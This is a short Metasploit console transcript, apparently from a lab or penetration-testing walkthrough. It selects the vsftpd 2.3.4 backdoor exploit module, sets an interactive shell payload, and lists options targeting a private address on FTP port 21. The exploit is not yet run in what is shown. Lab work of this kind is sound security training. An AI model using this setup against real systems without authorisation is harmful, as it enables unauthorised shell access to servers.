 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload payload/cmd/unix/interact
payload ⇒ cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   192.168.100.155  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usi
ng-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.